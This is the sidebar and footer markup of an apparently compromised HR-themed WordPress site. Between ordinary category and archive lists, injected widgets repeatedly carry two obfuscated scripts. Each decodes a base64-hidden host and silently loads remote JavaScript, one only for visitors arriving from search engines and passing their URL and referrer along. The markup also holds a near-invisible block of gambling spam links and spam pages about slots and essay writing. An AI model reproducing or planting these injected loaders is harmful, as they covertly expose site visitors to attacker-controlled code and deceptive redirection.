	<option class="level-0" value="797">Vocational Education Transformation</option>
	<option class="level-0" value="115">Volunteering</option>
	<option class="level-0" value="484">WAGE GROWTH</option>
	<option class="level-0" value="375">walking</option>
	<option class="level-0" value="81">Webinars</option>
	<option class="level-0" value="113">Wellbeing</option>
	<option class="level-0" value="161">Wellbeing and health promotion</option>
	<option class="level-0" value="224">What HR Software</option>
	<option class="level-0" value="619">what it will take to succeed in Industry 4.0.</option>
	<option class="level-0" value="59">Whistleblowing</option>
	<option class="level-0" value="1132">wife finder</option>
	<option class="level-0" value="1007">winter weather</option>
	<option class="level-0" value="676">Wolf Burgers</option>
	<option class="level-0" value="535">women 50+ mega-trends</option>
	<option class="level-0" value="567">Wong Heang Fine</option>
	<option class="level-0" value="155">Work-life balance</option>
	<option class="level-0" value="511">Work-Life Benefits</option>
	<option class="level-0" value="704">work-life practices</option>
	<option class="level-0" value="42">Workforce planning</option>
	<option class="level-0" value="1075">Workforce Readiness</option>
	<option class="level-0" value="536">workforce strategy</option>
	<option class="level-0" value="379">working age population</option>
	<option class="level-0" value="164">Working from home</option>
	<option class="level-0" value="60">Working Time Regulations</option>
	<option class="level-0" value="272">working-conditions</option>
	<option class="level-0" value="273">working-environment</option>
	<option class="level-0" value="961">workology podcast</option>
	<option class="level-0" value="1027">Workplace Flexibility</option>
	<option class="level-0" value="537">workplace inclusion</option>
	<option class="level-0" value="255">Workplace Issues and Advice</option>
	<option class="level-0" value="1004">workplace language</option>
	<option class="level-0" value="1008">workplace safety</option>
	<option class="level-0" value="932">workshops</option>
	<option class="level-0" value="899">World Economic Forum</option>
	<option class="level-0" value="402">Xpert</option>
	<option class="level-0" value="957">Yang di-Pertuan Agong.</option>
	<option class="level-0" value="848">YB Datuk Ignatius Darell Leiking</option>
	<option class="level-0" value="694">year of pig</option>
	<option class="level-0" value="711">Year of the Pig</option>
	<option class="level-0" value="1074">Youth Employment</option>
	<option class="level-0" value="712">yu sheng</option>
	<option class="level-0" value="477">Yukon</option>
	<option class="level-0" value="463">Yum China Holdings</option>
	<option class="level-0" value="943">Yutaka Sanada</option>
	<option class="level-0" value="666">zendesk</option>
	<option class="level-0" value="667">Zendesk&#8217;s CPO reveals the company&#8217;s most innovative HR initiative</option>
	<option class="level-0" value="9">Zero hours</option>
	<option class="level-0" value="1125">Новини</option>
	<option class="level-0" value="1139">Финтех</option>
	<option class="level-0" value="1137">Форекс обучение</option>
	<option class="level-0" value="895">世界經濟論壇</option>
	<option class="level-0" value="637">全球人才競爭力指數</option>
	<option class="level-0" value="1050">權力遊戲</option>
	<option class="level-0" value="464">聯合國</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>

</aside><!-- #secondary -->


	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer">

		
			<div class="footer-columns clear">

				<div class="container">

					<div class="footer-column footer-column-1">
						<div id="pages-3" class="widget footer-widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-156014"><a href="https://squarehr.com/index.php/a-guide-to-online-slot-machines-how-to-win/">A Guide to Online Slot Machines: How to Win</a></li>
<li class="page_item page-item-57"><a href="https://squarehr.com/index.php/about-us/">About Us</a></li>
<li class="page_item page-item-60"><a href="https://squarehr.com/index.php/contact-us/">Contact  Us</a></li>
<li class="page_item page-item-1019"><a href="https://squarehr.com/index.php/employment-law/">Employment law</a></li>
<li class="page_item page-item-156774"><a href="https://squarehr.com/index.php/essay-assist-obtain-help-for-writing-papers/">Essay Assist: Obtain Help For Writing Papers</a></li>
<li class="page_item page-item-157104"><a href="https://squarehr.com/index.php/how-to-find-out-what-to-expect-from-an-essay-writing-service/">How to Find Out What to Expect From an Essay Writing Service</a></li>
<li class="page_item page-item-1017"><a href="https://squarehr.com/index.php/latest/">Latest</a></li>
<li class="page_item page-item-62"><a href="https://squarehr.com/index.php/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-7307"><a href="https://squarehr.com/index.php/resources/">Resources</a></li>
<li class="page_item page-item-156525"><a href="https://squarehr.com/index.php/term-paper-writing-services-things-to-look-for-when-picking-a-writer/">Term Paper Writing Services &#8211; Things to Look For When Picking a Writer</a></li>
		</ul>
			</div><div id="custom_html-5" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="container" style="z-index: -1000; max-height: 3px; overflow: auto; background-color: transparent;">
<ul>
<li><a href="https://sultan69.org/">sultan69</a></li>
<li><a href="https://sultan69.online/">sultan69</a></li>
<li><a href="https://intranet.jumilla.org/glpi/vendor/sultan69/">sultan69</a></li>
<li><a href="https://sultan69.cc/">sultan69</a></li>
<li><a href="https://95.111.201.40/">sultan69</a></li>
<li><a href="https://app.semovi.cdmx.gob.mx/glpi/vendor/sultan69/">sultan69</a></li>
<li><a href="https://sultans69.org/">sultan69</a></li>
<li><a href="https://sultans69.net/">sultan69</a></li>
<li><a href="https://www.mswatiskenzo.nl/">daftar sultan69</a></li>
</ul>
</div></div></div><div id="custom_html-111" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-115" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>

					<div class="footer-column footer-column-2">
						<div id="meta-5" class="widget footer-widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="https://squarehr.com/wp-login.php">Log in</a></li>
			<li><a href="https://squarehr.com/index.php/feed/">Entries feed</a></li>
			<li><a href="https://squarehr.com/index.php/comments/feed/">Comments feed</a></li>
			<li><a href="https://wordpress.org/">WordPress.org</a></li>			</ul>
			</div><div id="custom_html-111" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-116" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>

					<div class="footer-column footer-column-3">
						<div id="archives-4" class="widget footer-widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://squarehr.com/index.php/2026/01/'> January 2026 </option>
	<option value='https://squarehr.com/index.php/2025/12/'> December 2025 </option>
	<option value='https://squarehr.com/index.php/2025/11/'> November 2025 </option>
	<option value='https://squarehr.com/index.php/2025/10/'> October 2025 </option>
	<option value='https://squarehr.com/index.php/2025/09/'> September 2025 </option>
	<option value='https://squarehr.com/index.php/2025/08/'> August 2025 </option>
	<option value='https://squarehr.com/index.php/2024/04/'> April 2024 </option>
	<option value='https://squarehr.com/index.php/2024/03/'> March 2024 </option>
	<option value='https://squarehr.com/index.php/2024/02/'> February 2024 </option>
	<option value='https://squarehr.com/index.php/2024/01/'> January 2024 </option>
	<option value='https://squarehr.com/index.php/2023/12/'> December 2023 </option>
	<option value='https://squarehr.com/index.php/2023/11/'> November 2023 </option>
	<option value='https://squarehr.com/index.php/2023/10/'> October 2023 </option>
	<option value='https://squarehr.com/index.php/2023/09/'> September 2023 </option>
	<option value='https://squarehr.com/index.php/2023/08/'> August 2023 </option>
	<option value='https://squarehr.com/index.php/2023/07/'> July 2023 </option>
	<option value='https://squarehr.com/index.php/2023/06/'> June 2023 </option>
	<option value='https://squarehr.com/index.php/2023/05/'> May 2023 </option>
	<option value='https://squarehr.com/index.php/2023/04/'> April 2023 </option>
	<option value='https://squarehr.com/index.php/2023/03/'> March 2023 </option>
	<option value='https://squarehr.com/index.php/2023/02/'> February 2023 </option>
	<option value='https://squarehr.com/index.php/2023/01/'> January 2023 </option>
	<option value='https://squarehr.com/index.php/2022/12/'> December 2022 </option>
	<option value='https://squarehr.com/index.php/2022/11/'> November 2022 </option>
	<option value='https://squarehr.com/index.php/2022/10/'> October 2022 </option>
	<option value='https://squarehr.com/index.php/2022/09/'> September 2022 </option>
	<option value='https://squarehr.com/index.php/2022/08/'> August 2022 </option>
	<option value='https://squarehr.com/index.php/2022/07/'> July 2022 </option>
	<option value='https://squarehr.com/index.php/2022/06/'> June 2022 </option>
	<option value='https://squarehr.com/index.php/2022/05/'> May 2022 </option>
	<option value='https://squarehr.com/index.php/2022/04/'> April 2022 </option>
	<option value='https://squarehr.com/index.php/2022/03/'> March 2022 </option>
	<option value='https://squarehr.com/index.php/2022/02/'> February 2022 </option>
	<option value='https://squarehr.com/index.php/2022/01/'> January 2022 </option>
	<option value='https://squarehr.com/index.php/2021/12/'> December 2021 </option>
	<option value='https://squarehr.com/index.php/2021/11/'> November 2021 </option>
	<option value='https://squarehr.com/index.php/2021/10/'> October 2021 </option>
	<option value='https://squarehr.com/index.php/2021/09/'> September 2021 </option>
	<option value='https://squarehr.com/index.php/2021/08/'> August 2021 </option>
	<option value='https://squarehr.com/index.php/2021/07/'> July 2021 </option>
	<option value='https://squarehr.com/index.php/2021/06/'> June 2021 </option>
	<option value='https://squarehr.com/index.php/2021/05/'> May 2021 </option>
	<option value='https://squarehr.com/index.php/2021/04/'> April 2021 </option>
	<option value='https://squarehr.com/index.php/2021/03/'> March 2021 </option>
	<option value='https://squarehr.com/index.php/2021/02/'> February 2021 </option>
	<option value='https://squarehr.com/index.php/2021/01/'> January 2021 </option>
	<option value='https://squarehr.com/index.php/2020/12/'> December 2020 </option>
	<option value='https://squarehr.com/index.php/2020/11/'> November 2020 </option>
	<option value='https://squarehr.com/index.php/2020/10/'> October 2020 </option>
	<option value='https://squarehr.com/index.php/2020/09/'> September 2020 </option>
	<option value='https://squarehr.com/index.php/2020/08/'> August 2020 </option>
	<option value='https://squarehr.com/index.php/2020/07/'> July 2020 </option>
	<option value='https://squarehr.com/index.php/2020/06/'> June 2020 </option>
	<option value='https://squarehr.com/index.php/2020/05/'> May 2020 </option>
	<option value='https://squarehr.com/index.php/2020/04/'> April 2020 </option>
	<option value='https://squarehr.com/index.php/2020/03/'> March 2020 </option>
	<option value='https://squarehr.com/index.php/2020/02/'> February 2020 </option>
	<option value='https://squarehr.com/index.php/2020/01/'> January 2020 </option>
	<option value='https://squarehr.com/index.php/2019/12/'> December 2019 </option>
	<option value='https://squarehr.com/index.php/2019/11/'> November 2019 </option>
	<option value='https://squarehr.com/index.php/2019/10/'> October 2019 </option>
	<option value='https://squarehr.com/index.php/2019/09/'> September 2019 </option>
	<option value='https://squarehr.com/index.php/2019/08/'> August 2019 </option>
	<option value='https://squarehr.com/index.php/2019/07/'> July 2019 </option>
	<option value='https://squarehr.com/index.php/2019/06/'> June 2019 </option>
	<option value='https://squarehr.com/index.php/2019/05/'> May 2019 </option>
	<option value='https://squarehr.com/index.php/2019/04/'> April 2019 </option>
	<option value='https://squarehr.com/index.php/2019/03/'> March 2019 </option>
	<option value='https://squarehr.com/index.php/2019/02/'> February 2019 </option>
	<option value='https://squarehr.com/index.php/2019/01/'> January 2019 </option>
	<option value='https://squarehr.com/index.php/2018/12/'> December 2018 </option>
	<option value='https://squarehr.com/index.php/2018/11/'> November 2018 </option>
	<option value='https://squarehr.com/index.php/2018/10/'> October 2018 </option>
	<option value='https://squarehr.com/index.php/2018/09/'> September 2018 </option>
	<option value='https://squarehr.com/index.php/2018/08/'> August 2018 </option>
	<option value='https://squarehr.com/index.php/2018/07/'> July 2018 </option>
	<option value='https://squarehr.com/index.php/2018/06/'> June 2018 </option>
	<option value='https://squarehr.com/index.php/2018/05/'> May 2018 </option>
	<option value='https://squarehr.com/index.php/2018/04/'> April 2018 </option>
	<option value='https://squarehr.com/index.php/2018/03/'> March 2018 </option>
	<option value='https://squarehr.com/index.php/2018/02/'> February 2018 </option>
	<option value='https://squarehr.com/index.php/2018/01/'> January 2018 </option>
	<option value='https://squarehr.com/index.php/2017/12/'> December 2017 </option>
	<option value='https://squarehr.com/index.php/2017/11/'> November 2017 </option>
	<option value='https://squarehr.com/index.php/2017/10/'> October 2017 </option>
	<option value='https://squarehr.com/index.php/2017/09/'> September 2017 </option>
	<option value='https://squarehr.com/index.php/2017/08/'> August 2017 </option>
	<option value='https://squarehr.com/index.php/2017/07/'> July 2017 </option>
	<option value='https://squarehr.com/index.php/2017/06/'> June 2017 </option>
	<option value='https://squarehr.com/index.php/2017/05/'> May 2017 </option>
	<option value='https://squarehr.com/index.php/2017/04/'> April 2017 </option>
	<option value='https://squarehr.com/index.php/2017/03/'> March 2017 </option>
	<option value='https://squarehr.com/index.php/2017/02/'> February 2017 </option>
	<option value='https://squarehr.com/index.php/2017/01/'> January 2017 </option>
	<option value='https://squarehr.com/index.php/2016/12/'> December 2016 </option>
	<option value='https://squarehr.com/index.php/2016/11/'> November 2016 </option>
	<option value='https://squarehr.com/index.php/2016/10/'> October 2016 </option>
	<option value='https://squarehr.com/index.php/2016/09/'> September 2016 </option>
	<option value='https://squarehr.com/index.php/2016/08/'> August 2016 </option>
	<option value='https://squarehr.com/index.php/2016/07/'> July 2016 </option>
	<option value='https://squarehr.com/index.php/2016/06/'> June 2016 </option>
	<option value='https://squarehr.com/index.php/2015/08/'> August 2015 </option>
	<option value='https://squarehr.com/index.php/2015/05/'> May 2015 </option>
	<option value='https://squarehr.com/index.php/2015/02/'> February 2015 </option>
	<option value='https://squarehr.com/index.php/2014/09/'> September 2014 </option>
	<option value='https://squarehr.com/index.php/2014/06/'> June 2014 </option>
	<option value='https://squarehr.com/index.php/2014/05/'> May 2014 </option>
	<option value='https://squarehr.com/index.php/2014/04/'> April 2014 </option>
	<option value='https://squarehr.com/index.php/2014/03/'> March 2014 </option>
	<option value='https://squarehr.com/index.php/2014/02/'> February 2014 </option>
	<option value='https://squarehr.com/index.php/2014/01/'> January 2014 </option>
	<option value='https://squarehr.com/index.php/2013/12/'> December 2013 </option>
	<option value='https://squarehr.com/index.php/2013/11/'> November 2013 </option>
	<option value='https://squarehr.com/index.php/2013/10/'> October 2013 </option>
	<option value='https://squarehr.com/index.php/2013/09/'> September 2013 </option>
	<option value='https://squarehr.com/index.php/2013/08/'> August 2013 </option>
	<option value='https://squarehr.com/index.php/2013/07/'> July 2013 </option>
	<option value='https://squarehr.com/index.php/2013/06/'> June 2013 </option>
	<option value='https://squarehr.com/index.php/2013/05/'> May 2013 </option>
	<option value='https://squarehr.com/index.php/2013/04/'> April 2013 </option>
	<option value='https://squarehr.com/index.php/2013/03/'> March 2013 </option>
	<option value='https://squarehr.com/index.php/2013/02/'> February 2013 </option>
	<option value='https://squarehr.com/index.php/2013/01/'> January 2013 </option>
	<option value='https://squarehr.com/index.php/2012/12/'> December 2012 </option>
	<option value='https://squarehr.com/index.php/2012/11/'> November 2012 </option>
	<option value='https://squarehr.com/index.php/2012/10/'> October 2012 </option>
	<option value='https://squarehr.com/index.php/2012/09/'> September 2012 </option>
	<option value='https://squarehr.com/index.php/2012/08/'> August 2012 </option>
	<option value='https://squarehr.com/index.php/2012/07/'> July 2012 </option>
	<option value='https://squarehr.com/index.php/2012/06/'> June 2012 </option>
	<option value='https://squarehr.com/index.php/2012/05/'> May 2012 </option>
	<option value='https://squarehr.com/index.php/2012/04/'> April 2012 </option>
	<option value='https://squarehr.com/index.php/2012/03/'> March 2012 </option>
	<option value='https://squarehr.com/index.php/2012/02/'> February 2012 </option>
	<option value='https://squarehr.com/index.php/2012/01/'> January 2012 </option>
	<option value='https://squarehr.com/index.php/2011/12/'> December 2011 </option>
	<option value='https://squarehr.com/index.php/2011/11/'> November 2011 </option>
	<option value='https://squarehr.com/index.php/2011/10/'> October 2011 </option>
	<option value='https://squarehr.com/index.php/2011/09/'> September 2011 </option>
	<option value='https://squarehr.com/index.php/2011/08/'> August 2011 </option>
	<option value='https://squarehr.com/index.php/2011/07/'> July 2011 </option>
	<option value='https://squarehr.com/index.php/2011/06/'> June 2011 </option>
	<option value='https://squarehr.com/index.php/2011/05/'> May 2011 </option>
	<option value='https://squarehr.com/index.php/2011/04/'> April 2011 </option>
	<option value='https://squarehr.com/index.php/2011/03/'> March 2011 </option>
	<option value='https://squarehr.com/index.php/2011/02/'> February 2011 </option>
	<option value='https://squarehr.com/index.php/2011/01/'> January 2011 </option>
	<option value='https://squarehr.com/index.php/2010/12/'> December 2010 </option>
	<option value='https://squarehr.com/index.php/2010/11/'> November 2010 </option>
	<option value='https://squarehr.com/index.php/2010/10/'> October 2010 </option>
	<option value='https://squarehr.com/index.php/2010/09/'> September 2010 </option>
	<option value='https://squarehr.com/index.php/2010/08/'> August 2010 </option>
	<option value='https://squarehr.com/index.php/2010/06/'> June 2010 </option>
	<option value='https://squarehr.com/index.php/2010/05/'> May 2010 </option>
	<option value='https://squarehr.com/index.php/2010/04/'> April 2010 </option>
	<option value='https://squarehr.com/index.php/2010/03/'> March 2010 </option>
	<option value='https://squarehr.com/index.php/2010/02/'> February 2010 </option>
	<option value='https://squarehr.com/index.php/2010/01/'> January 2010 </option>
	<option value='https://squarehr.com/index.php/2009/12/'> December 2009 </option>
	<option value='https://squarehr.com/index.php/2009/11/'> November 2009 </option>
	<option value='https://squarehr.com/index.php/2009/10/'> October 2009 </option>
	<option value='https://squarehr.com/index.php/2009/09/'> September 2009 </option>
	<option value='https://squarehr.com/index.php/2009/08/'> August 2009 </option>
	<option value='https://squarehr.com/index.php/2009/07/'> July 2009 </option>
	<option value='https://squarehr.com/index.php/2009/06/'> June 2009 </option>
	<option value='https://squarehr.com/index.php/2009/05/'> May 2009 </option>
	<option value='https://squarehr.com/index.php/2009/04/'> April 2009 </option>
	<option value='https://squarehr.com/index.php/2009/03/'> March 2009 </option>
	<option value='https://squarehr.com/index.php/2009/02/'> February 2009 </option>
	<option value='https://squarehr.com/index.php/2009/01/'> January 2009 </option>
	<option value='https://squarehr.com/index.php/2008/12/'> December 2008 </option>
	<option value='https://squarehr.com/index.php/2008/11/'> November 2008 </option>
	<option value='https://squarehr.com/index.php/2008/10/'> October 2008 </option>
	<option value='https://squarehr.com/index.php/2008/09/'> September 2008 </option>
	<option value='https://squarehr.com/index.php/2008/08/'> August 2008 </option>
	<option value='https://squarehr.com/index.php/2008/07/'> July 2008 </option>
	<option value='https://squarehr.com/index.php/2008/06/'> June 2008 </option>
	<option value='https://squarehr.com/index.php/2008/05/'> May 2008 </option>
	<option value='https://squarehr.com/index.php/2008/04/'> April 2008 </option>
	<option value='https://squarehr.com/index.php/2008/03/'> March 2008 </option>
	<option value='https://squarehr.com/index.php/2008/02/'> February 2008 </option>
	<option value='https://squarehr.com/index.php/2008/01/'> January 2008 </option>
	<option value='https://squarehr.com/index.php/2007/12/'> December 2007 </option>
	<option value='https://squarehr.com/index.php/2007/11/'> November 2007 </option>
	<option value='https://squarehr.com/index.php/2007/10/'> October 2007 </option>
	<option value='https://squarehr.com/index.php/2007/09/'> September 2007 </option>
	<option value='https://squarehr.com/index.php/2007/08/'> August 2007 </option>
	<option value='https://squarehr.com/index.php/2007/07/'> July 2007 </option>
	<option value='https://squarehr.com/index.php/2007/06/'> June 2007 </option>
	<option value='https://squarehr.com/index.php/2007/05/'> May 2007 </option>
	<option value='https://squarehr.com/index.php/2007/04/'> April 2007 </option>
	<option value='https://squarehr.com/index.php/2007/03/'> March 2007 </option>
	<option value='https://squarehr.com/index.php/2007/02/'> February 2007 </option>
	<option value='https://squarehr.com/index.php/2007/01/'> January 2007 </option>
	<option value='https://squarehr.com/index.php/2006/12/'> December 2006 </option>
	<option value='https://squarehr.com/index.php/2006/11/'> November 2006 </option>
	<option value='https://squarehr.com/index.php/2006/10/'> October 2006 </option>
	<option value='https://squarehr.com/index.php/2006/09/'> September 2006 </option>
	<option value='https://squarehr.com/index.php/2006/08/'> August 2006 </option>
	<option value='https://squarehr.com/index.php/2006/07/'> July 2006 </option>
	<option value='https://squarehr.com/index.php/2006/06/'> June 2006 </option>
	<option value='https://squarehr.com/index.php/2006/05/'> May 2006 </option>
	<option value='https://squarehr.com/index.php/2006/04/'> April 2006 </option>
	<option value='https://squarehr.com/index.php/2006/03/'> March 2006 </option>
	<option value='https://squarehr.com/index.php/2006/02/'> February 2006 </option>
	<option value='https://squarehr.com/index.php/2006/01/'> January 2006 </option>
	<option value='https://squarehr.com/index.php/2005/12/'> December 2005 </option>
	<option value='https://squarehr.com/index.php/2005/11/'> November 2005 </option>
	<option value='https://squarehr.com/index.php/2005/10/'> October 2005 </option>
	<option value='https://squarehr.com/index.php/2005/09/'> September 2005 </option>
	<option value='https://squarehr.com/index.php/2005/08/'> August 2005 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>

		</div><div id="custom_html-111" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-117" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>

					<div class="footer-column footer-column-4">
						<div id="custom_html-111" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-118" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>												

				</div><!-- .container -->

			</div><!-- .footer-columns -->

		
		<div class="clear"></div>

		<div id="site-bottom" class="clear">

			<div class="container">

			<div class="site-info">

				
